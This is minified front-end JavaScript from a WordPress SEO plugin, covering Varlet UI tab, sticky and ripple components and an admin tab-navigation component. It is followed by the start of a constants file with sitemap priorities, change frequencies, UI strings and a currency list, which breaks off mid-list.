Xe=pe(Ue),Bt=Object.defineProperty,It=Object.defineProperties,Rt=Object.getOwnPropertyDescriptors,$e=Object.getOwnPropertySymbols,Wt=Object.prototype.hasOwnProperty,zt=Object.prototype.propertyIsEnumerable,Ce=(e,t,n)=>t in e?Bt(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,xt=(e,t)=>{for(var n in t||(t={}))Wt.call(t,n)&&Ce(e,n,t[n]);if($e)for(var n of $e(t))zt.call(t,n)&&Ce(e,n,t[n]);return e},Nt=(e,t)=>It(e,Rt(t)),M=e=>typeof e=="string",Dt=e=>typeof e=="boolean",he=e=>typeof e=="number",qe=e=>he(e)||M(e)&&/^[-+]?\d+$/.test(e),Ft=e=>Object.prototype.toString.call(e)==="[object Object]";var jt=e=>typeof e=="function",Ke=e=>Array.isArray(e);var Vt=e=>e===window,Ht=()=>oe()&&"ontouchstart"in window,oe=()=>typeof window<"u";var{hasOwnProperty:Wo}=Object.prototype;var Pe=(e,t)=>{if(e.length){const n=e.indexOf(t);if(n>-1)return e.splice(n,1)}};var Yt=(...e)=>e.map(t=>{if(Ke(t)){const[n,o,r=null]=t;return n?o:r}return t}),Ut=()=>typeof globalThis<"u"?globalThis:oe()?window:typeof global<"u"?global:self,de=e=>{const t=Ut();return t.requestAnimationFrame?t.requestAnimationFrame(e):t.setTimeout(e)};var Xt=()=>new Promise(e=>{de(e)}),Ze=()=>new Promise(e=>{de(()=>{de(e)})}),me=e=>window.getComputedStyle(e),J=e=>{if(Vt(e)){const t=e.innerWidth,n=e.innerHeight,o={x:0,y:0,top:0,left:0,right:t,bottom:n,width:t,height:n};return Nt(xt({},o),{toJSON:()=>o})}return e.getBoundingClientRect()};var qt=e=>{const t="scrollTop"in e?e.scrollTop:e.scrollY;return Math.max(t,0)},Kt=e=>{const t="scrollLeft"in e?e.scrollLeft:e.scrollX;return Math.max(t,0)};function D(e,...t){if(Ke(e))return e.map(n=>n(...t));if(e)return e(...t)}var Ge=e=>e==null?0:M(e)?(e=parseFloat(e),e=Number.isNaN(e)?0:e,e):Dt(e)?Number(e):e,Zt=(e,t,n)=>Math.min(n,Math.max(t,e));var Gt=e=>Jt(e).replace(e.charAt(0),e.charAt(0).toUpperCase()),Jt=e=>e.replace(/-(\w)/g,(t,n)=>n.toUpperCase());function Qt(e){return t=>{const n=`${e}-${t}`,o=r=>r?r[0]==="$"?r.replace("$",e):r.startsWith("--")?`${n}${r}`:`${n}__${r}`:n;return{name:Gt(n),n:o,classes:Yt}}}var en=Object.defineProperty,Q=Object.getOwnPropertySymbols,Je=Object.prototype.hasOwnProperty,Qe=Object.prototype.propertyIsEnumerable,Me=(e,t,n)=>t in e?en(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,tn=(e,t)=>{for(var n in t||(t={}))Je.call(t,n)&&Me(e,n,t[n]);if(Q)for(var n of Q(t))Qe.call(t,n)&&Me(e,n,t[n]);return e},nn=(e,t)=>{var n={};for(var o in e)Je.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(e!=null&&Q)for(var o of Q(e))t.indexOf(o)<0&&Qe.call(e,o)&&(n[o]=e[o]);return n};function et(e){let t=!1;je(()=>{e(),ce(()=>{t=!0})}),Ve(()=>{t&&e()})}function fe(e,t,n,o={}){if(!oe())return;const{passive:r=!1,capture:i=!1}=o;let a=!1,c=!1;const s=l=>jt(l)?l():Mt(l),u=l=>{if(a||c)return;const f=s(l);f&&(f.addEventListener(t,n,{passive:r,capture:i}),a=!0)},d=l=>{if(!a||c)return;const f=s(l);f&&(f.removeEventListener(t,n,{capture:i}),a=!1)};let h;St(e)&&(h=H(()=>e.value,(l,f)=>{d(f),u(l)}));const m=()=>{h==null||h(),d(e),c=!0};return et(()=>{u(e)}),De(()=>{d(e)}),Fe(()=>{d(e)}),m}function on(e){let t=!1;Fe(()=>{t=!0,e()}),Ct(()=>{t||e()})}function rn(e){const t=ne();return e in t.provides}function sn(e){if(!rn(e))return{index:null,parentProvider:null,bindParent:null};const n=$t(e),{childInstances:o,collect:r,clear:i}=n,a=nn(n,["childInstances","collect","clear"]),c=ne();return{index:w(()=>o.indexOf(c)),parentProvider:a,bindParent:d=>{je(()=>{ce().then(()=>{r(c,d)})}),De(()=>{ce().then(()=>{i(c,d)})})}}}function an(e){const t=[],n=o=>{if(o!=null&&o.component){n(o==null?void 0:o.component.subTree);return}Array.isArray(o==null?void 0:o.children)&&o.children.forEach(r=>{Et(r)&&(t.push(r),n(r))})};return n(e),t}function ln(e){const t=ne(),n=pe([]),o=[],r=w(()=>n.length),i=()=>{const u=an(t.subTree);n.sort((d,h)=>u.indexOf(d.vnode)-u.indexOf(h.vnode))},a=(u,d)=>{n.push(u),o.push(d),i()},c=(u,d)=>{Pe(n,u),Pe(o,d)};return{length:r,childProviders:o,bindChildren:u=>{Pt(e,tn({childInstances:n,collect:a,clear:c},u))}}}function tt(e){fe(()=>window,"resize",e,{passive:!0}),fe(()=>window,"orientationchange",e,{passive:!0})}var cn=Object.defineProperty,un=Object.defineProperties,dn=Object.getOwnPropertyDescriptors,Ee=Object.getOwnPropertySymbols,fn=Object.prototype.hasOwnProperty,pn=Object.prototype.propertyIsEnumerable,ke=(e,t,n)=>t in e?cn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,vn=(e,t)=>{for(var n in t||(t={}))fn.call(t,n)&&ke(e,n,t[n]);if(Ee)for(var n of Ee(t))pn.call(t,n)&&ke(e,n,t[n]);return e},hn=(e,t)=>un(e,dn(t));function le(e,t){return Array.isArray(t)?t.reduce((n,o)=>(n[o]=e[o],n),{}):e[t]}function be(e,t){const n=t??e;return n.install=function(o){const{name:r}=e;r&&o.component(r,e)},n}function ye(e,t){e.setPropsDefaults=function(n){Object.entries(n).forEach(([o,r])=>{const i=t[o];if(i!=null){if(Ft(i)){t[o]=hn(vn({},i),{default:r});return}t[o]={type:i,default:r}}})}}const re=Qt("var");function j(e){return{type:[Function,Array],default:e}}function mn(e,t){return e===!1?null:(e===!0&&t&&(e=t),`var-elevation--${e}`)}var bn=Object.defineProperty,yn=Object.defineProperties,gn=Object.getOwnPropertyDescriptors,Oe=Object.getOwnPropertySymbols,wn=Object.prototype.hasOwnProperty,_n=Object.prototype.propertyIsEnumerable,Ae=(e,t,n)=>t in e?bn(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,nt=(e,t)=>{for(var n in t||(t={}))wn.call(t,n)&&Ae(e,n,t[n]);if(Oe)for(var n of Oe(t))_n.call(t,n)&&Ae(e,n,t[n]);return e},Tn=(e,t)=>yn(e,gn(t));const{n:ot}=re("ripple"),Le=250;function Sn(e){const{zIndex:t,position:n}=me(e);e.style.overflow="hidden",e.style.overflowX="hidden",e.style.overflowY="hidden",n==="static"&&(e.style.position="relative"),t==="auto"&&(e.style.zIndex="1")}function Be(e){return"touches"in e}function $n(e,t){const{top:n,left:o}=J(e),{clientWidth:r,clientHeight:i}=e,a=Math.sqrt(r**2+i**2)/2,c=a*2,s=Be(t)?t.touches[0].clientX-o:r/2,u=Be(t)?t.touches[0].clientY-n:i/2,d=(r-a*2)/2,h=(i-a*2)/2,m=s-a,l=u-a;return{x:m,y:l,centerX:d,centerY:h,size:c}}function ge(e){const t=this._ripple;if(t.removeRipple(),t.disabled||t.tasker||!Xe.enableRipple)return;const n=()=>{t.tasker=null;const{x:o,y:r,centerX:i,centerY:a,size:c}=$n(this,e),s=document.createElement("div");s.classList.add(ot()),s.style.opacity="0",s.style.transform=`translate(${o}px, ${r}px) scale3d(.3, .3, .3)`,s.style.width=`${c}px`,s.style.height=`${c}px`,t.color&&(s.style.backgroundColor=t.color),s.dataset.createdAt=String(performance.now()),Sn(this),this.appendChild(s),window.setTimeout(()=>{s.style.transform=`translate(${i}px, ${a}px) scale3d(1, 1, 1)`,s.style.opacity=".25"},20)};t.tasker=window.setTimeout(n,30)}function ee(){const e=this._ripple,t=()=>{const n=this.querySelectorAll(`.${ot()}`);if(!n.length)return;const o=n[n.length-1],r=Le-performance.now()+Number(o.dataset.createdAt);window.setTimeout(()=>{o.style.opacity="0",window.setTimeout(()=>{var i;return(i=o.parentNode)==null?void 0:i.removeChild(o)},Le)},r)};e.tasker?window.setTimeout(t,30):t()}function rt(){if(!Ht()||!Xe.enableRipple)return;const e=this._ripple;e.tasker&&window.clearTimeout(e.tasker),e.tasker=null}let te=!1;function Cn(e){te||!(e.key===" "||e.key==="Enter")||(ge.call(this,e),te=!0)}function Ie(){te&&(ee.call(this),te=!1)}function Pn(e,t){var n;e._ripple=Tn(nt({tasker:null},(n=t.value)!=null?n:{}),{removeRipple:ee.bind(e)}),e.addEventListener("touchstart",ge,{passive:!0}),e.addEventListener("touchmove",rt,{passive:!0}),e.addEventListener("dragstart",ee,{passive:!0}),e.addEventListener("keydown",Cn),e.addEventListener("keyup",Ie),e.addEventListener("blur",Ie),document.addEventListener("touchend",e._ripple.removeRipple,{passive:!0}),document.addEventListener("touchcancel",e._ripple.removeRipple,{passive:!0}),document.addEventListener("dragend",e._ripple.removeRipple,{passive:!0})}function Mn(e){e.removeEventListener("touchstart",ge),e.removeEventListener("touchmove",rt),e.removeEventListener("dragstart",ee),!(!e._ripple||!e._ripple.removeRipple)&&(document.removeEventListener("touchend",e._ripple.removeRipple),document.removeEventListener("touchcancel",e._ripple.removeRipple),document.removeEventListener("dragend",e._ripple.removeRipple))}function En(e,t){var n,o,r,i,a,c;const s={color:(n=t.value)==null?void 0:n.color,disabled:(o=t.value)==null?void 0:o.disabled};(s.color!==((r=e._ripple)==null?void 0:r.color)||s.disabled!==((i=e._ripple)==null?void 0:i.disabled))&&(e._ripple=nt({tasker:s.disabled?null:(a=e._ripple)==null?void 0:a.tasker,removeRipple:(c=e._ripple)==null?void 0:c.removeRipple},s))}const kn={mounted:Pn,unmounted:Mn,updated:En,install(e){e.directive("ripple",this)}};var On=kn;function An(e,t){throw Error(`Varlet [${e}]: ${t}`)}function Ln(e){let t=e;for(;t&&!(!t.parentNode||(t=t.parentNode,t===document.body||t===document.documentElement));){const n=/(scroll|auto)/,{overflowY:o,overflow:r}=me(t);if(n.test(o)||n.test(r))return t}return window}function Bn(){const{width:e,height:t}=J(window);return{vw:e,vh:t,vMin:Math.min(e,t),vMax:Math.max(e,t)}}const In=e=>M(e)&&e.endsWith("rem"),Rn=e=>M(e)&&e.endsWith("px")||he(e),Wn=e=>M(e)&&e.endsWith("vw"),zn=e=>M(e)&&e.endsWith("vh"),xn=e=>M(e)&&e.endsWith("vmin"),Nn=e=>M(e)&&e.endsWith("vmax"),Dn=e=>{if(qe(e))return Number(e);if(Rn(e))return+e.replace("px","");if(!oe())return 0;const{vw:t,vh:n,vMin:o,vMax:r}=Bn();if(Wn(e))return+e.replace("vw","")*t/100;if(zn(e))return+e.replace("vh","")*n/100;if(xn(e))return+e.replace("vmin","")*o/100;if(Nn(e))return+e.replace("vmax","")*r/100;if(In(e)){const i=+e.replace("rem",""),a=me(document.documentElement).fontSize;return i*parseFloat(a)}return M(e)?Ge(e):0},Fn=e=>{if(e!=null)return qe(e)?`${e}px`:String(e)};function Re(e,{top:t=0,left:n=0,duration:o=300,animation:r}){const i=Date.now(),a=qt(e),c=Kt(e);return new Promise(s=>{const u=()=>{const d=(Date.now()-i)/o;if(d<1){const h=a+(t-a)*r(d),m=c+(n-c)*r(d);e.scrollTo(m,h),requestAnimationFrame(u)}else e.scrollTo(n,t),s()};requestAnimationFrame(u)})}const zo=["button","input","select","textarea","[tabindex]","[href]"].map(e=>`${e}:not([disabled])`).join(", ");const We=e=>e;const V={offsetTop:{type:[String,Number],default:0},zIndex:{type:[String,Number],default:10},cssMode:Boolean,disabled:Boolean,onScroll:j()};var ze=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:jn,n:Vn,classes:Hn}=re("sticky");function Yn(e,t){return v(),g("div",{class:A(e.classes(e.n(),[e.enableCSSMode,e.n("--css-mode")])),ref:"stickyEl",style:Y({zIndex:e.toNumber(e.zIndex),top:e.enableCSSMode?`${e.offsetTop}px`:void 0,width:e.enableFixedMode?e.fixedWidth:void 0,height:e.enableFixedMode?e.fixedHeight:void 0})},[_("div",{class:A(e.n("wrapper")),ref:"wrapperEl",style:Y({zIndex:e.toNumber(e.zIndex),position:e.enableFixedMode?"fixed":void 0,width:e.enableFixedMode?e.fixedWrapperWidth:void 0,height:e.enableFixedMode?e.fixedWrapperHeight:void 0,left:e.enableFixedMode?e.fixedLeft:void 0,top:e.enableFixedMode?e.fixedTop:void 0})},[O(e.$slots,"default")],6)],6)}const it=ve({name:jn,props:V,setup(e){const t=y(null),n=y(null),o=y(!1),r=y("0px"),i=y("0px"),a=y("auto"),c=y("auto"),s=y("auto"),u=y("auto"),d=w(()=>!e.disabled&&e.cssMode),h=w(()=>!e.disabled&&!e.cssMode&&o.value),m=w(()=>Dn(e.offsetTop));let l;H(()=>e.disabled,L),et(()=>ze(this,null,function*(){yield Ze(),E(),T()})),on(U),tt(L),fe(()=>window,"scroll",T);function f(){const{cssMode:$,disabled:z}=e;if(z)return;let B=0;if(l&&l!==window){const{top:p}=J(l);B=p}const I=n.value,R=t.value,{top:ie,left:k}=J(R),X=ie-B;return X<=m.value?($||(a.value=`${R.offsetWidth}px`,c.value=`${R.offsetHeight}px`,r.value=`${B+m.value}px`,i.value=`${k}px`,s.value=`${I.offsetWidth}px`,u.value=`${I.offsetHeight}px`,o.value=!0),{offsetTop:m.value,isFixed:!0}):(o.value=!1,{offsetTop:X,isFixed:!1})}function E(){l=Ln(t.value),l!==window&&l.addEventListener("scroll",T)}function T(){const $=f();$&&D(e.onScroll,$.offsetTop,$.isFixed)}function U(){!l||l===window||l.removeEventListener("scroll",T)}function L(){return ze(this,null,function*(){o.value=!1,yield Xt(),f()})}return{stickyEl:t,wrapperEl:n,isFixed:o,offsetTop:m,fixedTop:r,fixedLeft:i,fixedWidth:a,fixedHeight:c,fixedWrapperWidth:s,fixedWrapperHeight:u,enableCSSMode:d,enableFixedMode:h,n:Vn,classes:Hn,resize:L,toNumber:Ge}}});it.render=Yn;var we=it;be(we);ye(we,V);var Un=we;const st={name:[String,Number],disabled:Boolean,ripple:{type:Boolean,default:!0},onClick:j()},at=Symbol("TABS_BIND_TAB_KEY");function Xn(){const{childProviders:e,bindChildren:t,length:n}=ln(at);return{length:n,tabList:e,bindTabList:t}}function qn(){const{parentProvider:e,bindParent:t,index:n}=sn(at);return t||An("Tab","<var-tab/> must in <var-tabs/>"),{index:n,tabs:e,bindTabs:t}}const{name:Kn,n:Z,classes:Zn}=re("tab");function Gn(e,t){const n=kt("ripple");return He((v(),g("div",{class:A(e.classes(e.n(),e.n("$--box"),e.computeColorClass(),e.n(`--${e.itemDirection}`))),ref:"tabEl",style:Y({color:e.computeColorStyle()}),onClick:t[0]||(t[0]=(...o)=>e.handleClick&&e.handleClick(...o))},[O(e.$slots,"default")],6)),[[n,{disabled:e.disabled||!e.ripple}]])}const lt=ve({name:Kn,directives:{Ripple:On},props:st,setup(e){const t=y(null),n=w(()=>t.value),o=w(()=>e.name),r=w(()=>e.disabled),{index:i,tabs:a,bindTabs:c}=qn(),{onTabClick:s,active:u,activeColor:d,inactiveColor:h,disabledColor:m,itemDirection:l,resize:f}=a,E={name:o,index:i,disabled:r,element:n};c(E),H(()=>[e.name,e.disabled],f);function T(){return e.name!=null?u.value===e.name:u.value===(i==null?void 0:i.value)}function U(){return e.disabled?m.value:T()?d.value:h.value}function L(){return e.disabled?Z("$-tab--disabled"):T()?Z("$-tab--active"):Z("$-tab--inactive")}function $(z){const{disabled:B,name:I,onClick:R}=e;B||(D(R,I??i.value,z),s(E))}return{tabEl:t,active:u,activeColor:d,inactiveColor:h,itemDirection:l,n:Z,classes:Zn,computeColorStyle:U,computeColorClass:L,handleClick:$}}});lt.render=Gn;var _e=lt;be(_e);ye(_e,st);var Jn=_e;const ct={active:{type:[String,Number],default:0},layoutDirection:{type:String,default:"horizontal"},itemDirection:{type:String,default:"horizontal"},fixedBottom:Boolean,activeColor:String,inactiveColor:String,disabledColor:String,color:String,indicatorColor:String,indicatorSize:[String,Number],elevation:{type:[Boolean,String,Number],default:!1},scrollable:{type:String,default:"auto"},indicatorPosition:{type:String,default:"normal"},safeArea:Boolean,sticky:Boolean,stickyCssMode:le(V,"cssMode"),stickyZIndex:le(V,"zIndex"),offsetTop:le(V,"offsetTop"),onClick:j(),onChange:j(),"onUpdate:active":j()};var xe=(e,t,n)=>new Promise((o,r)=>{var i=s=>{try{c(n.next(s))}catch(u){r(u)}},a=s=>{try{c(n.throw(s))}catch(u){r(u)}},c=s=>s.done?o(s.value):Promise.resolve(s.value).then(i,a);c((n=n.apply(e,t)).next())});const{name:Qn,n:eo,classes:to}=re("tabs");function no(e,t){return v(),ue(Ye(e.sticky?e.n("$-sticky"):e.Transition),{ref:e.sticky?"stickyComponent":void 0,"css-mode":e.sticky?e.stickyCssMode:void 0,"offset-top":e.sticky?e.offsetTop:void 0,"z-index":e.sticky?e.stickyZIndex:void 0},{default:N(()=>[_("div",Ot({class:e.classes(e.n(),e.n("$--box"),e.n(`--item-${e.itemDirection}`),e.n(`--layout-${e.layoutDirection}-padding`),e.formatElevation(e.elevation,4),[e.fixedBottom,e.n("--fixed-bottom")],[e.safeArea,e.n("--safe-area")]),style:{background:e.color}},e.$attrs),[_("div",{ref:"scrollerEl",class:A(e.classes(e.n("tab-wrap"),[e.localScrollable,e.n(`--layout-${e.layoutDirection}-scrollable`)],e.n(`--layout-${e.layoutDirection}`)))},[O(e.$slots,"default"),_("div",{class:A(e.classes(e.n("indicator"),e.n(`--layout-${e.layoutDirection}${e.indicatorPosition}-indicator`))),style:Y({width:e.layoutDirection==="horizontal"?e.indicatorWidth:e.toSizeUnit(e.indicatorSize),height:e.layoutDirection==="horizontal"?e.toSizeUnit(e.indicatorSize):e.indicatorHeight,transform:e.layoutDirection==="horizontal"?`translateX(${e.indicatorX})`:`translateY(${e.indicatorY})`})},[_("div",{class:A(e.classes(e.n("indicator-inner"),e.n(`--layout-${e.layoutDirection}-indicator-inner`))),style:Y({background:e.indicatorColor||e.activeColor})},null,6)],6)],2)],16)]),_:3},8,["css-mode","offset-top","z-index"])}const ut=ve({name:Qn,components:{VarSticky:Un},inheritAttrs:!1,props:ct,setup(e){const t=y("0px"),n=y("0px"),o=y("0px"),r=y("0px"),i=y(!1),a=y(null),c=w(()=>e.active),s=w(()=>e.activeColor),u=w(()=>e.inactiveColor),d=w(()=>e.disabledColor),h=w(()=>e.itemDirection),m=y(null),l=w(()=>e.indicatorPosition==="reverse"?"-reverse":""),{tabList:f,bindTabList:E,length:T}=Xn();E({active:c,activeColor:s,inactiveColor:u,disabledColor:d,itemDirection:h,resize:k,onTabClick:L}),H(()=>T.value,()=>xe(this,null,function*(){yield Ze(),k()})),H(()=>[e.active,e.scrollable],k),Ve(k),tt(k);function L(p){var b;const C=(b=p.name.value)!=null?b:p.index.value,{active:F,onChange:dt,onClick:ft}=e;D(e["onUpdate:active"],C),D(ft,C),C!==F&&D(dt,C)}function $(){return f.find(({name:p})=>e.active===p.value)}function z(p){return f.find(({index:b})=>(p??e.active)===b.value)}function B(){if(T.value===0)return;const{active:p}=e;if(he(p)){const b=Zt(p,0,T.value-1);return D(e["onUpdate:active"],b),z(b)}}function I(){i.value=e.scrollable==="always"||f.length>=5}function R({element:p}){const b=p.value;b&&(e.layoutDirection==="horizontal"?(t.value=`${b.offsetWidth}px`,o.value=`${b.offsetLeft}px`):(n.value=`${b.offsetHeight}px`,r.value=`${b.offsetTop}px`))}function ie({element:p}){if(!i.value)return;const b=a.value,C=p.value;if(e.layoutDirection==="horizontal"){const F=C.offsetLeft+C.offsetWidth/2-b.offsetWidth/2;Re(b,{left:F,animation:We})}else{const F=C.offsetTop+C.offsetHeight/2-b.offsetHeight/2;Re(b,{top:F,animation:We})}}function k(){const p=$()||z()||B();!p||p.disabled.value||(I(),R(p),ie(p))}function X(){return xe(this,null,function*(){e.sticky&&m.value&&(yield m.value.resize())})}return{stickyComponent:m,indicatorWidth:t,indicatorHeight:n,indicatorX:o,indicatorY:r,indicatorPosition:l,localScrollable:i,scrollerEl:a,Transition:pt,toSizeUnit:Fn,n:eo,classes:to,resize:k,resizeSticky:X,formatElevation:mn}}});ut.render=no;var Te=ut;be(Te);ye(Te,ct);var oo=Te;const G="all-in-one-seo-pack",ro={emits:["changed"],setup(){var o,r;const e=ne();let t={name:""};(r=(o=e==null?void 0:e.root)==null?void 0:o.data)!=null&&r.screenContext||(t=ht());const{processSaveChanges:n}=Lt();return{postEditorStore:bt(),processSaveChanges:n,rootStore:Ne(),route:t}},components:{BaseButton:yt,CoreProBadge:gt,SvgCaret:wt,SvgCircleInformation:_t,TransitionSlide:Tt,VarTab:Jn,VarTabs:oo},props:{tabs:{type:Array,required:!0},skinnyTabs:Boolean,active:String,showSaveButton:{type:Boolean,default(){return!0}},internal:Boolean,disableMobile:Boolean,disableTabs:Boolean},data(){return{buttonLoading:!1,showMobileMenu:!0,calculateWidth:!1,showMobileTabs:!1,strings:{saveChanges:K("Save Changes",G),new:K("NEW!",G),beta:K("BETA!",G),comingSoon:K("COMING SOON!",G)}}},computed:{activeTab(){var e;return this.active?this.active:this.route&&this.route.name?this.route.name:(e=this.tabs[0])==null?void 0:e.slug},filteredTabs(){return this.tabs.filter(e=>e.slug!==(this.active?this.active:this.route&&this.route.name?this.route.name:""))}},methods:{clickMobileTabs(e){this.$emit("changed",e),this.showMobileTabs=!1},maybeChangeTab(e){if(this.disableTabs)return;if(this.active){this.$emit("changed",e);return}const t=this.tabs.find(n=>n.slug===e);t&&this.$router.push(t.url)},getActiveTabName(){const e=this.tabs.find(t=>t.slug===(this.active?this.active:this.route&&this.route.name?this.route.name:""));return e?e.name:""},maybeShowMobileMenu(){if(window.matchMedia("(max-width: 782px)").matches&&!this.disableMobile){this.showMobileMenu=!0;return}let e=0;this.calculateWidth=!0,this.$nextTick(()=>{e=this.$refs["tabs-scroller"].offsetWidth,this.calculateWidth=!1;let t=0,n=0;const o=this.$refs["tabs-button"];if(o){const a=o.querySelector(".aioseo-button");t=a?a.scrollWidth:0}const r=this.$refs["tabs-extra"];if(r&&(n=r.offsetWidth),e+t+n>this.$refs["aioseo-tabs"].offsetWidth){this.showMobileMenu=!0;return}this.showMobileMenu=!1})},createRipple(e){const t=e.currentTarget,n=document.createElement("span"),o=Math.max(t.clientWidth,t.clientHeight),r=o/2,i=t.getBoundingClientRect();n.style.width=n.style.height=`${o}px`,n.style.left=`${e.clientX-(i.left+r)}px`,n.style.top=`${e.clientY-(i.top+r)}px`,n.classList.add("ripple");const a=t.getElementsByClassName("ripple")[0];a&&a.remove(),t.appendChild(n)}},beforeMount(){window.addEventListener("resize",this.maybeShowMobileMenu)},async mounted(){this.$nextTick(()=>{this.maybeShowMobileMenu();const e=this.$refs["aioseo-tabs"],t=e.querySelector(".var-tab--active"),n=e.querySelector(".var-tabs__indicator");if(!t||!n)return;setTimeout(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)},300),new MutationObserver(()=>{n.style.width==="0px"&&(n.style.width=`${t.offsetWidth}px`,n.style.transform=`translateX(${t.offsetLeft}px)`)}).observe(n,{attributes:!0});const r=e.querySelectorAll(".var-tab");r.length&&r.forEach(i=>{i.addEventListener("click",this.createRipple)})})},beforeUnmount(){window.removeEventListener("resize",this.maybeShowMobileMenu)}},io={class:"tabs-scroller",ref:"tabs-scroller"},so={class:"tab-label"},ao={key:0,class:"warning"},lo={key:0,class:"label pro-badge"},co={key:1,class:"label new"},uo={key:2,class:"label beta"},fo={key:3,class:"label coming-soon"},po={key:0,class:"aioseo-mobile-tabs"},vo=_("span",{class:"tab-indicator"},null,-1),ho={class:"tab-links"},mo={key:0,class:"new"},bo=["onClick"],yo={key:1,class:"button-right",ref:"tabs-button"},go={class:"tabs-extra",ref:"tabs-extra"};function wo(e,t,n,o,r,i){const a=W("svg-circle-information"),c=W("core-pro-badge"),s=W("var-tab"),u=W("var-tabs"),d=W("svg-caret"),h=W("transition-slide"),m=W("base-button");return v(),g("div",{class:A(["aioseo-tabs",{internal:n.internal,skinny:n.skinnyTabs}]),ref:"aioseo-tabs"},[He(_("div",io,[x(u,{active:i.activeTab,onClick:i.maybeChangeTab,ref:"var-tabs"},{default:N(()=>[(v(!0),g(q,null,se(n.tabs,(l,f)=>(v(),ue(s,{name:l.slug,key:f},{default:N(()=>[O(e.$slots,"var-tab",{tab:l},()=>[O(e.$slots,"var-tab-icon",{tab:l}),_("span",so,P(l.name),1),O(e.$slots,"after-label",{tab:l}),l.warning&&e.$root.$data.screenContext!=="sidebar"?(v(),g("span",ao,[x(a,{width:"15",height:"15"})])):S("",!0),l.label?(v(),g(q,{key:1},[l.label==="pro"?(v(),g("span",lo,[x(c)])):S("",!0),l.label==="new"?(v(),g("span",co,P(r.strings.new),1)):S("",!0),l.label==="beta"?(v(),g("span",uo,P(r.strings.beta),1)):S("",!0),l.label==="coming-soon"?(v(),g("span",fo,P(r.strings.comingSoon),1)):S("",!0)],64)):S("",!0)])]),_:2},1032,["name"]))),128))]),_:3},8,["active","onClick"])],512),[[vt,!r.showMobileMenu||r.calculateWidth]]),r.showMobileMenu?(v(),g("div",po,[_("div",{class:"active-tab",onClick:t[1]||(t[1]=l=>r.showMobileTabs=!r.showMobileTabs)},[_("div",null,[ae(P(i.getActiveTabName())+" ",1),x(d,{onClick:t[0]||(t[0]=Se(l=>r.showMobileTabs=!r.showMobileTabs,["stop"])),class:A({rotated:!r.showMobileTabs})},null,8,["class"]),vo])]),x(h,{active:r.showMobileTabs,class:"tab-dropdown"},{default:N(()=>[_("div",ho,[n.active?S("",!0):(v(!0),g(q,{key:0},se(i.filteredTabs,(l,f)=>(v(),ue(Ye(n.active?"a":"router-link"),{key:f,to:l.url,onClick:t[2]||(t[2]=E=>r.showMobileTabs=!1)},{default:N(()=>[ae(P(l.name)+" ",1),l.label==="new"?(v(),g("span",mo,P(r.strings.new),1)):S("",!0)]),_:2},1032,["to"]))),128)),n.active?(v(!0),g(q,{key:1},se(i.filteredTabs,(l,f)=>(v(),g("a",{href:"#",key:f,onClick:Se(E=>i.clickMobileTabs(l.slug),["prevent"])},P(l.name),9,bo))),128)):S("",!0)])]),_:1},8,["active"])])):S("",!0),n.showSaveButton?(v(),g("div",yo,[O(e.$slots,"button",{},()=>[x(m,{type:"blue",size:"medium",loading:o.rootStore.loading,onClick:t[3]||(t[3]=l=>o.processSaveChanges(o.route.name))},{default:N(()=>[ae(P(r.strings.saveChanges),1)]),_:1},8,["loading"])])],512)):S("",!0),_("div",go,[O(e.$slots,"extra")],512)],2)}const xo=At(ro,[["render",wo]]);export{xo as C,Lt as u};


--- FILE ---
content_type: application/javascript
request_url: https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/js/constants.cb29e214.js
body_size: 31387
content:
import"./translations.5e539ab1.js";import{_ as l}from"./default-i18n.368c2d5c.js";const e="all-in-one-seo-pack",m=[{label:"0.0",value:0},{label:"0.1",value:.1},{label:"0.2",value:.2},{label:"0.3",value:.3},{label:"0.4",value:.4},{label:"0.5",value:.5},{label:"0.6",value:.6},{label:"0.7",value:.7},{label:"0.8",value:.8},{label:"0.9",value:.9},{label:"1.0",value:1}],d=[{label:l("always",e),value:"always"},{label:l("hourly",e),value:"hourly"},{label:l("daily",e),value:"daily"},{label:l("weekly",e),value:"weekly"},{label:l("monthly",e),value:"monthly"},{label:l("yearly",e),value:"yearly"},{label:l("never",e),value:"never"}],y={add:l("Add",e),cancel:l("Cancel",e),delete:l("Delete",e),disabled:l("Disabled",e),edit:l("Edit",e),enabled:l("Enabled",e),hide:l("Hide",e),import:l("Import",e),include:l("Include",e),learnMore:l("Learn More",e),no:l("No",e),off:l("Off",e),on:l("On",e),or:l("Or",e),preview:l("Preview",e),remove:l("Remove",e),show:l("Show",e),value:l("Value",e),yes:l("Yes",e)},g=[{symbol:"$",label:"US Dollar",value:"USD"},{symbol:"€",label:"Euro",value:"EUR"},{symbol:"£",label:"British Pound Sterling",value:"GBP"},{symbol:"CA$",label:"Canadian Dollar",value:"CAD"},{symbol:"AU$",label:"Australian Dollar",value:"AUD"},{symbol:"¥",label:"Japanese Yen",value:"JPY"},{symbol:"RUB",label:"Russian Ruble",value:"RUB"},{symbol:"Rs",label:"Indian Rupee",value:"INR"},{symbol:"TL",label:"Turkish Lira",value:"TRY"},{symbol:"R$",label:"Brazilian Real",value:"BRL"},{symbol:"MX$",label:"Mexican Peso",value:"MXN"},{symbol:"Af",label:"Afghan Afghani",value:"AFN"},{symbol:"ALL",label:"Albanian Lek",value:"ALL"},{symbol:"DA",label:"Algerian Dinar",value:"DZD"},{symbol:"AR$",label:"Argentine Peso",value:"ARS"},{symbol:"AMD",label:"Armenian Dram",value:"AMD"},{symbol:"man.",label:"Azerbaijani Manat",value:"AZN"},{symbol:"BD",label:"Bahraini Dinar",value:"BHD"},{symbol:"Tk",label:"Bangladeshi Taka",value:"BDT"},{symbol:"Br",label:"Belarusian Ruble",value:"BYN"},{symbol:"BZ$",label:"Belize Dollar",value:"BZD"},{symbol:"Ƀ",label:"Bitcoin",value:"BTC"},{symbol:"Bs",label:"Bolivian Boliviano",value:"BOB"},{symbol:"KM",label:"Bosnia-Herzegovina Convertible Mark",value:"BAM"},{symbol:"BWP",label:"Botswanan 